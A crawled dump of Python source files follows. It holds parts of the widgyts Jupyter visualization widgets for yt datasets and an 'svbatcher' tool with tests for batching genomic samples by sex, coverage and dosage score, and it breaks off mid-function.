).in_units(\"unitary\") * 0.1\n position = tuple(\n (self.parent.ds.domain_left_edge + offset_vector).in_units(\"unitary\").d\n )\n # We probably don't want to use the AxesHelper as it doesn't expose the\n # material, which can result in it not being easy to see. But for now...\n ah = pythreejs.AxesHelper(\n position=position,\n scale=tuple(self.parent.ds.domain_width.in_units(\"unitary\").d),\n )\n return ah\n\n @property\n def view(self):\n return [self.domain_axes]\n\n def widget(self):\n checkbox = ipywidgets.Checkbox(value=True, description=\"Visible\")\n ipywidgets.jslink((checkbox, \"value\"), (self.domain_axes, \"visible\"))\n return ipywidgets.VBox(\n children=[checkbox], layout=ipywidgets.Layout(width=\"auto\")\n )\n\n\nclass ParticleComponent(DomainViewComponent):\n r2_falloff = traitlets.Instance(pythreejs.Texture)\n display_name = \"Particles\"\n positions = traitlets.Instance(np.ndarray, allow_none=False)\n radii = traitlets.Instance(np.ndarray)\n particle_view = traitlets.Instance(pythreejs.Points)\n\n @traitlets.default(\"radii\")\n def _radii_default(self):\n return np.ones(self.positions.shape[0], dtype=\"f4\")\n\n @property\n def view(self):\n return [self.particle_view]\n\n @traitlets.default(\"particle_view\")\n def _particle_view_default(self):\n # Eventually, we will want to supply these additional attributes:\n # value=pythreejs.BufferAttribute(array=self.radii, normalized=False),\n # size=pythreejs.BufferAttribute(array=self.radii, normalized=False),\n # in the attributes dict.\n pg = pythreejs.BufferGeometry(\n attributes=dict(\n position=pythreejs.BufferAttribute(\n array=self.positions.astype(\"f4\"), normalized=False\n ),\n index=pythreejs.BufferAttribute(\n array=np.arange(self.positions.shape[0]).astype(\"u8\"),\n normalized=False,\n ),\n )\n )\n pp = pythreejs.Points(\n geometry=pg,\n material=pythreejs.PointsMaterial(\n color=\"#000000\",\n map=self.r2_falloff,\n transparent=True,\n depthTest=False,\n ),\n )\n return pp\n\n def widget(self):\n widgets = []\n checkbox = ipywidgets.Checkbox(value=True, description=\"Visible\")\n ipywidgets.jslink((checkbox, \"value\"), (self.particle_view, \"visible\"))\n widgets.append(checkbox)\n\n slider = ipywidgets.FloatLogSlider(\n min=-3, max=-0.2, value=0.1, description=\"Size\"\n )\n ipywidgets.jslink((slider, \"value\"), (self.particle_view.material, \"size\"))\n widgets.append(slider)\n widgets.extend(_material_widget(self.particle_view.material))\n return ipywidgets.VBox(widgets, layout=ipywidgets.Layout(width=\"auto\"))\n\n @traitlets.default(\"r2_falloff\")\n def _r2_falloff_default(self):\n x, y = np.mgrid[-0.5:0.5:32j, -0.5:0.5:32j]\n r = (x**2 + y**2) ** -0.5\n r = np.clip(r, 0.0, 10.0)\n r = (r - r[0, 15]) / (r.max() - r[0, 15].min())\n r = np.clip(r, 0.0, 1.0)\n image_data = np.empty((32, 32, 4), dtype=\"f4\")\n image_data[:, :, :] = r[:, :, None]\n image_data = (image_data * 255).astype(\"u1\")\n image_texture = pythreejs.BaseDataTexture(\n data=image_data, magFilter=\"LinearFilter\"\n )\n return image_texture\n\n\nclass AMRGridComponent(DomainViewComponent):\n grid_views = traitlets.List(trait=traitlets.Instance(pythreejs.LineSegments))\n colormap_texture = traitlets.Instance(pythreejs.Texture)\n cmap_truncate = traitlets.CFloat(0.5)\n grid_colormap = traitlets.Unicode()\n display_name = \"Grids\"\n group = traitlets.Instance(pythreejs.Group)\n\n @property\n def view(self):\n return [self.group]\n\n @traitlets.observe(\"grid_colormap\")\n def _update_grid_colormap(self, change):\n cmap = mcm.get_cmap(change[\"new\"])\n for level, segments in enumerate(self.grid_views):\n color = mcolors.to_hex(\n cmap(self.cmap_truncate * level / self.parent.ds.max_level)\n )\n segments.material.color = color\n\n @traitlets.default(\"group\")\n def _group_default(self):\n return pythreejs.Group()\n\n @traitlets.default(\"grid_views\")\n def _grid_views_default(self):\n # This needs to generate the geometries and access the materials\n grid_views = []\n cmap = mcm.get_cmap(\"inferno\")\n for level in range(self.parent.ds.max_level + 1):\n # We truncate at half of the colormap so that we just get a slight\n # linear progression\n color = mcolors.to_hex(\n cmap(self.cmap_truncate * level / self.parent.ds.max_level)\n )\n # Corners is shaped like 8, 3, NGrids\n this_level = self.parent.ds.index.grid_levels[:, 0] == level\n level_corners = self.parent.ds.index.grid_corners[:, :, this_level]\n # We don't know if level_corners will be unyt-ful or not, but if it *is*\n # it will be in the units of the grid_left_edges\n uq = self.parent.ds.index.grid_left_edge.uq\n level_corners = (getattr(level_corners, \"d\", level_corners) * uq).in_units(\n \"unitary\"\n )\n corners = np.rollaxis(level_corners, 2).astype(\"float32\")\n indices = (\n ((np.arange(corners.shape[0]) * 8)[:, None] + _CORNER_INDICES[None, :])\n .ravel()\n .astype(\"uint32\")\n )\n corners.shape = (corners.size // 3, 3)\n geometry = pythreejs.BufferGeometry(\n attributes=dict(\n position=pythreejs.BufferAttribute(array=corners, normalized=False),\n index=pythreejs.BufferAttribute(array=indices, normalized=False),\n )\n )\n material = pythreejs.LineBasicMaterial(\n color=color, linewidth=1, linecap=\"round\", linejoin=\"round\"\n )\n segments = pythreejs.LineSegments(geometry=geometry, material=material)\n grid_views.append(segments)\n self.group.add(segments)\n return grid_views\n\n @traitlets.default(\"colormap_texture\")\n def _colormap_texture_default(self):\n viridis = mcm.get_cmap(\"viridis\")\n values = (viridis(np.mgrid[0.0:1.0:256j]) * 255).astype(\"u1\")\n values = np.stack(\n [\n values[:, :],\n ]\n * 256,\n axis=1,\n ).copy(order=\"C\")\n colormap_texture = pythreejs.BaseDataTexture(data=values)\n return colormap_texture\n\n def widget(self):\n group_visible = ipywidgets.Checkbox(\n value=self.group.visible, description=\"Visible\"\n )\n ipywidgets.jslink((group_visible, \"value\"), (self.group, \"visible\"))\n grid_contents = []\n for i, view in enumerate(self.grid_views):\n visible = ipywidgets.Checkbox(\n value=view.visible,\n description=f\"Level {i}\",\n layout=ipywidgets.Layout(flex=\"1 1 auto\", width=\"auto\"),\n )\n ipywidgets.jslink((visible, \"value\"), (view, \"visible\"))\n color_picker = ipywidgets.ColorPicker(\n value=view.material.color,\n concise=True,\n layout=ipywidgets.Layout(flex=\"1 1 auto\", width=\"auto\"),\n )\n ipywidgets.jslink((color_picker, \"value\"), (view.material, \"color\"))\n line_slider = ipywidgets.FloatSlider(\n value=view.material.linewidth,\n min=0.0,\n max=10.0,\n layout=ipywidgets.Layout(flex=\"4 1 auto\", width=\"auto\"),\n )\n ipywidgets.jslink((line_slider, \"value\"), (view.material, \"linewidth\"))\n grid_contents.append(\n ipywidgets.Box(\n children=[visible, color_picker, line_slider],\n layout=ipywidgets.Layout(\n display=\"flex\",\n flex_flow=\"row\",\n align_items=\"stretch\",\n width=\"100%\",\n ),\n )\n )\n\n dropdown = ipywidgets.Dropdown(\n options=[\"inferno\", \"viridis\", \"plasma\", \"magma\", \"cividis\"],\n value=\"viridis\",\n disable=False,\n description=\"Colormap:\",\n )\n\n traitlets.link((dropdown, \"value\"), (self, \"grid_colormap\"))\n grid_box = ipywidgets.VBox(grid_contents)\n return ipywidgets.VBox(children=[group_visible, dropdown, grid_box])\n\n\nclass UnstructuredMeshComponent(DomainViewComponent):\n mesh_views = traitlets.List(trait=traitlets.Instance(pythreejs.Mesh))\n group = traitlets.Instance(pythreejs.Group)\n display_name = \"Mesh View\"\n\n @traitlets.default(\"group\")\n def _group_default(self):\n return pythreejs.Group()\n\n @traitlets.default(\"mesh_views\")\n def _mesh_views_default(self):\n mesh_views = []\n for mesh in self.parent.ds.index.meshes:\n material = pythreejs.MeshBasicMaterial(\n color=\"#ff0000\",\n # vertexColors=\"VertexColors\",\n side=\"DoubleSide\",\n wireframe=True,\n )\n indices = mt.triangulate_indices(\n mesh.connectivity_indices - mesh._index_offset\n )\n # We need to convert these to the triangulated mesh.\n attributes = dict(\n position=pythreejs.BufferAttribute(\n mesh.connectivity_coords, normalized=False\n ),\n index=pythreejs.BufferAttribute(\n indices.ravel(order=\"C\").astype(\"u4\"), normalized=False\n ),\n color=pythreejs.BufferAttribute(\n (mesh.connectivity_coords * 255).astype(\"u1\")\n ),\n )\n geometry = pythreejs.BufferGeometry(attributes=attributes)\n geometry.exec_three_obj_method(\"computeFaceNormals\")\n mesh_view = pythreejs.Mesh(\n geometry=geometry, material=material, position=[0, 0, 0]\n )\n mesh_views.append(mesh_view)\n self.group.add(mesh_view)\n return mesh_views\n\n @property\n def view(self):\n return [self.group]\n\n def widget(self):\n group_visible = ipywidgets.Checkbox(\n value=self.group.visible, description=\"Visible\"\n )\n ipywidgets.jslink((group_visible, \"value\"), (self.group, \"visible\"))\n mesh_contents = []\n for i, view in enumerate(self.mesh_views):\n visible = ipywidgets.Checkbox(\n value=view.visible,\n description=f\"Level {i}\",\n layout=ipywidgets.Layout(flex=\"1 1 auto\", width=\"auto\"),\n )\n ipywidgets.jslink((visible, \"value\"), (view, \"visible\"))\n color_picker = ipywidgets.ColorPicker(\n value=view.material.color,\n concise=True,\n layout=ipywidgets.Layout(flex=\"1 1 auto\", width=\"auto\"),\n )\n ipywidgets.jslink((color_picker, \"value\"), (view.material, \"color\"))\n line_slider = ipywidgets.FloatSlider(\n value=view.material.wireframeLinewidth,\n min=0.0,\n max=10.0,\n layout=ipywidgets.Layout(flex=\"4 1 auto\", width=\"auto\"),\n )\n ipywidgets.jslink(\n (line_slider, \"value\"), (view.material, \"wireframeLinewidth\")\n )\n mesh_contents.append(\n ipywidgets.Box(\n children=[visible, color_picker, line_slider],\n layout=ipywidgets.Layout(\n display=\"flex\",\n flex_flow=\"row\",\n align_items=\"stretch\",\n width=\"100%\",\n ),\n )\n )\n\n dropdown = ipywidgets.Dropdown(\n options=[\"inferno\", \"viridis\", \"plasma\", \"magma\", \"cividis\"],\n value=\"viridis\",\n disable=False,\n description=\"Colormap:\",\n )\n\n # traitlets.link((dropdown, \"value\"), (self, \"mesh_colormap\"))\n mesh_box = ipywidgets.VBox(mesh_contents)\n return ipywidgets.VBox(children=[group_visible, dropdown, mesh_box])\n\n\nclass FullscreenButton(ipywidgets.Button):\n _model_name = traitlets.Unicode(\"FullscreenButtonModel\").tag(sync=True)\n _model_module = traitlets.Unicode(\"@yt-project/yt-widgets\").tag(sync=True)\n _model_module_version = traitlets.Unicode(EXTENSION_VERSION).tag(sync=True)\n _view_name = traitlets.Unicode(\"FullscreenButtonView\").tag(sync=True)\n _view_module = traitlets.Unicode(\"@yt-project/yt-widgets\").tag(sync=True)\n _view_module_version = traitlets.Unicode(EXTENSION_VERSION).tag(sync=True)\n\n renderer = traitlets.Instance(pythreejs.Renderer).tag(\n sync=True, **widget_serialization\n )\n\n\ndef _camera_widget(camera, renderer):\n x = ipywidgets.FloatText(value=camera.position[0], step=0.01)\n y = ipywidgets.FloatText(value=camera.position[1], step=0.01)\n z = ipywidgets.FloatText(value=camera.position[2], step=0.01)\n\n def update_positions(event):\n x.value, y.value, z.value = event[\"new\"]\n\n def update_position_values(button):\n camera.position = x.value, y.value, z.value\n\n camera.observe(update_positions, [\"position\"])\n go_button = ipywidgets.Button(description=\"Go\")\n go_button.on_click(update_position_values)\n\n hb = ipywidgets.VBox([ipywidgets.Label(\"Camera Position\"), x, y, z, go_button])\n return hb\n\n\ndef _material_widget(material):\n # Some PointsMaterial bits\n widgets = []\n if material.has_trait(\"color\"):\n color = ipywidgets.ColorPicker(value=\"#000000\", description=\"Color\")\n ipywidgets.jslink((color, \"value\"), (material, \"color\"))\n widgets.append(color)\n\n alpha_value = ipywidgets.FloatSlider(\n value=material.alphaTest, min=0.0, max=1.0, description=\"Alpha Test Value\"\n )\n ipywidgets.jslink((alpha_value, \"value\"), (material, \"alphaTest\"))\n widgets.append(alpha_value)\n transparent = ipywidgets.Checkbox(\n value=material.transparent, description=\"Transparent\"\n )\n # These have to be dlink because of dropdown objects allowing python\n # computation\n ipywidgets.dlink((transparent, \"value\"), (material, \"transparent\"))\n widgets.append(transparent)\n\n depth_test = ipywidgets.Checkbox(value=material.depthTest, description=\"Depth Test\")\n ipywidgets.dlink((depth_test, \"value\"), (material, \"depthTest\"))\n widgets.append(depth_test)\n blending = ipywidgets.Dropdown(\n options=pythreejs.BlendingMode, description=\"Blending\", value=material.blending\n )\n ipywidgets.dlink(\n (blending, \"value\"),\n (material, \"blending\"),\n )\n widgets.append(blending)\n\n for comp in [\"\"]: # no \"Alpha\" for now I guess\n widgets.append(\n ipywidgets.Dropdown(\n options=pythreejs.Equations, description=f\"blendEquation{comp}\"\n )\n )\n ipywidgets.dlink((widgets[-1], \"value\"), (material, f\"blendEquation{comp}\"))\n\n for fac in [\"Src\", \"Dst\"]: # no SrcAlpha or DstAlpha for now\n widgets.append(\n ipywidgets.Dropdown(\n options=pythreejs.BlendFactors,\n description=f\"blend{fac}\",\n value=getattr(material, f\"blend{fac}\"),\n )\n )\n ipywidgets.dlink(\n (widgets[-1], \"value\"),\n (material, f\"blend{fac}\"),\n )\n return widgets\n\n\n# https://stackoverflow.com/questions/26646362/numpy-array-is-not-json-serializable\nclass NumpyEncoder(json.JSONEncoder):\n \"\"\"Special json encoder for numpy types\"\"\"\n\n def default(self, obj):\n if isinstance(obj, np.integer):\n return int(obj)\n elif isinstance(obj, np.floating):\n return float(obj)\n elif isinstance(obj, np.ndarray):\n return obj.tolist()\n return json.JSONEncoder.default(self, obj)\n\n\nclass ParametersViewer(DatasetViewerComponent):\n name = \"Parameters\"\n\n def widget(self):\n # This is ugly right now; need to get the labels all the same size\n stats = ipywidgets.VBox(\n [\n ipywidgets.HBox(\n [\n ipywidgets.Label(\n \"Domain Left Edge\", layout=ipywidgets.Layout(width=\"20%\")\n ),\n display_ytarray(self.ds.domain_left_edge),\n ]\n ),\n ipywidgets.HBox(\n [\n ipywidgets.Label(\n \"Domain Right Edge\", layout=ipywidgets.Layout(width=\"20%\")\n ),\n display_ytarray(self.ds.domain_right_edge),\n ]\n ),\n ipywidgets.HBox(\n [\n ipywidgets.Label(\n \"Domain Width\", layout=ipywidgets.Layout(width=\"20%\")\n ),\n display_ytarray(self.ds.domain_width),\n ]\n ),\n ]\n )\n # We round-trip through a JSON encoder to recursively convert stuff to lists\n dumped = json.dumps(self.ds.parameters, cls=NumpyEncoder, sort_keys=True)\n loaded = json.loads(dumped)\n out = ipywidgets.Output()\n with out:\n display(JSON(loaded, root=\"Parameters\", expanded=False))\n return ipywidgets.VBox([stats, out])\n"
},
{
"alpha_fraction": 0.6736596822738647,
"alphanum_fraction": 0.6736596822738647,
"avg_line_length": 20.450000762939453,
"blob_id": "1a810d7b9dfcf2b7d9484b8baba9d88288b6d77e",
"content_id": "c12e453a76c28ca3c116069d88c83448baf94a6c",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 858,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 40,
"path": "/widgyts/__init__.py",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "import json\nfrom pathlib import Path\n\nfrom ._version import __version__\n\nEXTENSION_VERSION = \"~\" + __version__\n\nfrom .dataset_viewer import (\n AMRGridComponent,\n DatasetViewer,\n DomainViewer,\n FieldDefinitionViewer,\n FullscreenButton,\n ParametersViewer,\n ParticleComponent,\n)\nfrom .image_canvas import *\n\nHERE = Path(__file__).parent.resolve()\n\nwith (HERE / \"labextension\" / \"package.json\").open() as fid:\n data = json.load(fid)\n\n\ndef _jupyter_labextension_paths():\n return [{\"src\": \"labextension\", \"dest\": data[\"name\"]}]\n\n\ndef _jupyter_server_extension_points():\n return [{\"module\": \"widgyts\"}]\n\n\ndef _load_jupyter_server_extension(server_app):\n \"\"\"\n Just add to mimetypes.\n \"\"\"\n import mimetypes\n\n mimetypes.add_type(\"application/wasm\", \".wasm\")\n server_app.log.info(\"Registered application/wasm MIME type\")\n"
},
{
"alpha_fraction": 0.7128995656967163,
"alphanum_fraction": 0.7283105254173279,
"avg_line_length": 35.5,
"blob_id": "05857cbf604f408ca4e9b0d3bdb96fd21a5b2e20",
"content_id": "b5a275daf2a45e9f5abacfff6502f5fcba229c20",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1752,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 48,
"path": "/docs/source/index.rst",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": ".. widgyts documentation master file, created by\n sphinx-quickstart on Thu Jun 6 11:14:51 2019.\n You can adapt this file completely to your liking, but it should at least\n contain the root ``toctree`` directive.\n\nWelcome to widgyts's documentation!\n===================================\n\nwidgyts is a package built on jupyter widgets intended to aid in fast,\ninteractive, exploratory visualization of data. If you have a dataset you'd\nlike to explore but aren't completely sure about what parameters need to be\ntuned to make the visualization that best representes your data, widgyts is the\npackage for you! widgyts has been designed to work as a companion to `yt\n<https://yt-project.org/>`_, but it is also flexible and can handle any\nmesh-based data.\n\nwidyts includes a dataset viewer for yt, as well as a fully client-side\npan-and-zoom widget, using WebAssembly, for variable mesh datasets from yt. It\nruns in the browser, so once the data hits your notebook, it's super fast and\nresponsive! This will allow you to quickly update your visualization to figure\nout how best to illustrate the interesting aspects of your data.\n\nIf you'd like to dig into the Rust and WebAssembly portion of the code, you can\nfind it at `Github <https://github.com/data-exp-lab/rust-yt-tools/>`_ and in the npm\npackage ``@data-exp-lab/yt-tools``.\n\nCheck out our `SciPy 2018 talk <https://www.youtube.com/watch?v=5dl_m_6T2bU>`_\nand the `associated slides <https://munkm.github.io/2018-07-13-scipy/>`_ for more info!\n\n.. toctree::\n :maxdepth: 2\n :caption: Table of Contents:\n\n install\n getting_started\n contributing\n developer_guide\n code_of_conduct\n help\n\n\n\nIndices and tables\n==================\n\n* :ref:`genindex`\n* :ref:`modindex`\n* :ref:`search`\n"
}
] | 32 |
mwalker174/svbatcher | https://github.com/mwalker174/svbatcher | 6cc4a244c80bd835479fac221ad5114ced92998a | 0e7e845fa8b8a9b8785447f4dbfd05d61e37858a | 03d1db6a903ef5185ee8c35c275b1cbd3befe61b | refs/heads/master | 2021-05-17T02:58:46.663882 | 2020-03-27T16:38:04 | 2020-03-27T16:38:04 | 250,587,243 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5686146020889282,
"alphanum_fraction": 0.5712409615516663,
"avg_line_length": 29.767677307128906,
"blob_id": "9fa441b69d80c7b9dcd4689ed1a498fbaf8949d6",
"content_id": "51eb11f03302ba65fbca899569f72e66b2c6cf15",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3046,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 99,
"path": "/svbatcher/data_types.py",
"repo_name": "mwalker174/svbatcher",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\n######################################################\n#\n# Sample and family data classes\n# written by Mark Walker (markw@broadinstitute.org)\n#\n######################################################\n\nfrom svbatcher.utils import printers\n\n\nclass Individual:\n _SEX_MALE = 1\n _SEX_FEMALE = 2\n _SEX_OTHER = 3\n TABLE_HEADER_STRING = \"\\t\".join([\"SAMPLE\", \"COVERAGE\", \"SEX\", \"WGD\", \"PROBAND\"])\n MALE_CHAR = 'M'\n FEMALE_CHAR = 'F'\n SEX_OTHER_CHAR = 'U'\n\n def __init__(self, id):\n if not id:\n printers.raise_error(\"Tried to initialize Individual with \")\n self.id = str(id)\n self.coverage = None\n self.sex = None\n self.wgd = None\n self.proband = None\n\n def _proband_str(self):\n return \"1\" if self.is_proband() else \"0\"\n\n def __repr__(self):\n return \"[\" + self.id + \",\" + str(self.coverage) + \",\" + self.sex_char() + \",\" + str(self.wgd) + \",\" + self._proband_str() + \"]\"\n\n def table_string(self):\n return \"\\t\".join([str(x) for x in [self.id, self.coverage, self.sex_char(), self.wgd, self._proband_str()]])\n\n def sex_char(self):\n return Individual.MALE_CHAR if self.is_male() else (Individual.FEMALE_CHAR if self.is_female() else Individual.SEX_OTHER_CHAR)\n\n def set_male(self):\n self.sex = Individual._SEX_MALE\n\n def set_female(self):\n self.sex = Individual._SEX_FEMALE\n\n def set_sex_other(self):\n self.sex = Individual._SEX_OTHER\n\n def is_male(self):\n return self.sex == Individual._SEX_MALE\n\n def is_female(self):\n return self.sex == Individual._SEX_FEMALE\n\n def is_sex_other(self):\n return self.sex == Individual._SEX_OTHER\n\n def is_proband(self):\n return self.proband\n\n def is_fully_defined(self):\n return self.id and self.coverage is not None and self.sex is not None and self.wgd is not None and self.proband is not None\n\n\nclass Family:\n TABLE_HEADER_STRING = \"FAMILY\" + \"\\t\" + Individual.TABLE_HEADER_STRING\n\n def __init__(self, family_id, members):\n self.id = str(family_id)\n self.members = members\n probands = [x for x in members if x.is_proband()]\n if not probands:\n printers.print_warning(\"Family \" + self.id + \" contains no probands: \" + str(self.members) + \", setting first member\")\n self.proband = members[0]\n else:\n if len(probands) > 1:\n printers.print_warning(\"Family \" + self.id + \" contains multiple probands, using first\")\n self.proband = probands[0]\n\n def size(self):\n return len(self.members)\n\n def num_male(self):\n return len([x for x in self.members if x.is_male()])\n\n def num_female(self):\n return len([x for x in self.members if x.is_female()])\n\n def num_sex_other(self):\n return len([x for x in self.members if x.is_sex_other()])\n\n def __repr__(self):\n return str(self.members)\n\n def table_strings(self):\n return [self.id + \"\\t\" + x.table_string() for x in self.members]\n"
},
{
"alpha_fraction": 0.6431863307952881,
"alphanum_fraction": 0.6438446640968323,
"avg_line_length": 43.67647171020508,
"blob_id": "4de519b4b5e882f58e2801347466cdd3d64aa9db",
"content_id": "9e6c9482d63fe1cf5387941ea0c610beda06e92d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3038,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 68,
"path": "/svbatcher/tests/test.py",
"repo_name": "mwalker174/svbatcher",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nfrom unittest import TestCase\nfrom svbatcher.batcher import SVBatcher\nfrom svbatcher.data_types import Individual, Family\nimport svbatcher.tests.cohort_generator as generator\nimport constants as const\nimport os\nimport glob\n\n\nclass TestSVBatcher(TestCase):\n def setUp(self):\n generator.generate_and_write_files()\n if not os.path.exists(const.OUT_DIR_PATH):\n os.makedirs(const.OUT_DIR_PATH)\n\n def tearDown(self):\n generator.delete_files()\n out_glob_path = os.path.join(const.OUT_DIR_PATH, \"batch.*.txt\")\n out_files = list(glob.iglob(out_glob_path))\n for filepath in out_files:\n os.remove(filepath)\n os.rmdir(const.OUT_DIR_PATH)\n\n\n def integration_test_individuals(self):\n batcher = SVBatcher()\n cohort = batcher.load_cohort(const.COVERAGE_FILE_PATH, const.SEX_FILE_LIST_PATH, const.WGD_FILE_LIST_PATH)\n self.assertTrue(cohort)\n self.assertIsInstance(cohort, dict)\n self.assertEqual(len(cohort), const.TEST_COHORT_SIZE)\n for sample_id in cohort:\n self.assertIsInstance(sample_id, basestring)\n individual = cohort[sample_id]\n self.assertIsInstance(individual, Individual)\n self.assertIsNot(individual.coverage, None)\n self.assertIsNot(individual.wgd, None)\n self.assertIsNot(individual.sex, None)\n self.assertTrue(individual.is_female() or individual.is_male() or individual.is_sex_other())\n\n batches = batcher.batch_cohort(target_batch_size=const.TEST_TARGET_BATCH_SIZE,\n num_coverage_quantiles=const.TEST_COVERAGE_QUANTILES,\n verbosity=const.TEST_VERBOSITY)\n self.assertTrue(batches)\n self.assertIsInstance(batches, list)\n self.assertTrue(len(batches) >= const.TEST_MIN_ACCEPTABLE_BATCHES)\n self.assertTrue(len(batches) <= const.TEST_MAX_ACCEPTABLE_BATCHES)\n batch_sizes = [sum([y.size() for y in x]) for x in batches]\n self.assertTrue(min(batch_sizes) >= const.TEST_MIN_ACCEPTABLE_BATCH_SIZE)\n self.assertTrue(max(batch_sizes) <= const.TEST_MAX_ACCEPTABLE_BATCH_SIZE)\n\n batcher.write_output(const.OUT_DIR_PATH)\n out_glob_path = os.path.join(const.OUT_DIR_PATH, \"batch.*.txt\")\n print out_glob_path\n out_files = list(glob.iglob(out_glob_path))\n num_out_files = len(out_files)\n self.assertEqual(num_out_files, len(batches))\n for filepath in out_files:\n with open(filepath, 'r') as f:\n lines = f.readlines()\n self.assertTrue(lines)\n header = lines[0]\n self.assertTrue(Family.TABLE_HEADER_STRING in header)\n self.assertTrue(header.startswith('#'))\n num_individuals = len(lines) - 1\n self.assertTrue(num_individuals >= const.TEST_MIN_ACCEPTABLE_BATCH_SIZE)\n self.assertTrue(num_individuals <= const.TEST_MAX_ACCEPTABLE_BATCH_SIZE)\n"
},
{
"alpha_fraction": 0.6120954751968384,
"alphanum_fraction": 0.6139034628868103,
"avg_line_length": 42.89682388305664,
"blob_id": "51376336790e869e53141c34fc6c345eb4894dbf",
"content_id": "06acd5b24665af481338c3a69b1b8299108cbe0e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11062,
"license_type": "no_license",
"max_line_length": 184,
"num_lines": 252,
"path": "/svbatcher/batcher.py",
"repo_name": "mwalker174/svbatcher",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\n######################################################\n#\n# Cohort batching module for the GATK SV pipeline\n# \"It's batchin'!\"\n# written by Mark Walker (markw@broadinstitute.org)\n#\n######################################################\n\nimport sys\nfrom svbatcher.utils import io, printers\nfrom svbatcher.data_types import Individual, Family\nimport numpy as np\n\n# Default parameters\nDEFAULT_BATCH_SIZE = 200\nDEFAULT_MIN_SEX_COUNT = 50\nDEFAULT_VERBOSITY = 1\nDEFAULT_SEX_BALANCED = 0\n\n# Constraints\nMIN_COVERAGE_QUANTILES = 1\nMIN_TARGET_BATCH_SIZE = 1\n\n\nclass SVBatcher:\n def __init__(self):\n self.individuals_dict = None\n self.families = None\n self.batches = None\n\n def _set_all_proband(self):\n for sample_id in self.individuals_dict:\n self.individuals_dict[sample_id].proband = True\n\n def _check_families(self):\n for family in self.families:\n for ind in family.members:\n if not ind.is_fully_defined():\n printers.raise_error(\"Individual not fully defined: \" + str(ind))\n\n def _wrap_individuals(self):\n families = []\n family_id = 0\n for sample_id in self.individuals_dict:\n families.append(Family(family_id, [self.individuals_dict[sample_id]]))\n family_id += 1\n return families\n\n def _split_batch_by_categorizing(self, batch, category_func):\n values = list(set([category_func(x) for x in batch]))\n split_batch_dict = {}\n for val in values:\n split_batch_dict[val] = []\n for item in batch:\n val = category_func(item)\n split_batch_dict[val].append(item)\n return zip(*split_batch_dict.items())\n\n def _create_empty_split_batch(self, size):\n batch = []\n for i in range(size):\n batch.append([])\n return batch\n\n def _split_batch_by_sorting(self, batch, num_splits, value_func, item_size_func):\n split_batch = self._create_empty_split_batch(num_splits)\n sorted_batch = sorted(batch, key=value_func)\n batch_size = sum([item_size_func(x) for x in batch])\n counter = 0\n for sorted_item in sorted_batch:\n batch_idx = int((counter / float(batch_size)) * num_splits)\n split_batch[batch_idx].append(sorted_item)\n counter += item_size_func(sorted_item)\n return split_batch\n\n def _merge_batches(self, batches):\n batch = []\n for b in batches:\n batch.extend(b)\n return batch\n\n # Define \"sex\" for families\n def _family_sex(self, family):\n return family.proband.sex_char()\n\n # Define \"coverage\" for families\n def _family_coverage(self, family):\n return family.proband.coverage\n\n # Define \"dosage score\" for families\n def _family_dosage_score(self, family):\n return family.proband.wgd\n\n # Define \"size\" for families, which affects batch size balancing\n def _family_size(self, family):\n return family.size()\n\n def _batch_families_not_sex_balanced(self, num_coverage_batches, num_wgd_batches):\n # Split into quantiles based on coverage\n families_by_coverage = self._split_batch_by_sorting(self.families, num_coverage_batches, self._family_coverage, self._family_size)\n\n # Split by WGD\n families_by_wgd = []\n for cov_batch in families_by_coverage:\n wgd_batch = self._split_batch_by_sorting(cov_batch, num_wgd_batches, self._family_dosage_score, self._family_size)\n families_by_wgd.append(wgd_batch)\n\n # Flatten into final batch list\n final_batches = []\n for cov_batch in families_by_wgd:\n for wgd_batch in cov_batch:\n final_batches.append(wgd_batch)\n return final_batches\n\n def _batch_families_sex_balanced(self, num_coverage_batches, num_wgd_batches):\n #Split first by sex\n sexes, families_by_sex = self._split_batch_by_categorizing(self.families, self._family_sex)\n\n # Split into quantiles based on coverage\n families_by_coverage = []\n for sex_batch in families_by_sex:\n cov_batches = self._split_batch_by_sorting(sex_batch, num_coverage_batches, self._family_coverage, self._family_size)\n families_by_coverage.append(cov_batches)\n\n # Split by WGD\n families_by_wgd = []\n for sex_batch in families_by_coverage:\n families_by_wgd.append([])\n for cov_batch in sex_batch:\n wgd_batch = self._split_batch_by_sorting(cov_batch, num_wgd_batches, self._family_dosage_score, self._family_size)\n families_by_wgd[-1].append(wgd_batch)\n\n # Merge sexes and flatten into final batch list\n final_batches = []\n num_sexes = len(sexes)\n for cov_idx in range(num_coverage_batches):\n for wgd_idx in range(num_wgd_batches):\n merged_batch = self._merge_batches([families_by_wgd[i][cov_idx][wgd_idx] for i in range(num_sexes)])\n final_batches.append(merged_batch)\n return final_batches\n\n def load_cohort(self, cohort_path, sex_assignment_list_path, wgd_list_path):\n self.individuals_dict = io.read_coverage_file(cohort_path)\n self.individuals_dict = io.read_sex_assignment_list(sex_assignment_list_path, self.individuals_dict)\n self.individuals_dict = io.read_wgd_list(wgd_list_path, self.individuals_dict)\n return self.individuals_dict\n\n def _get_array_stats(self, array):\n return [np.mean(array), np.std(array), np.min(array), np.max(array)]\n\n def _get_mean_batch_metrics_by_sex(self, batches, metric_func):\n metrics = []\n for batch in batches:\n metrics_male = [metric_func(x) for x in batch if x.proband.is_male()]\n metrics_female = [metric_func(x) for x in batch if x.proband.is_female()]\n metrics_other = [metric_func(x) for x in batch if x.proband.is_sex_other()]\n metrics.append([None, None, None])\n if metrics_male:\n metrics[-1][0] = np.mean(metrics_male)\n if metrics_female:\n metrics[-1][1] = np.mean(metrics_female)\n if metrics_other:\n 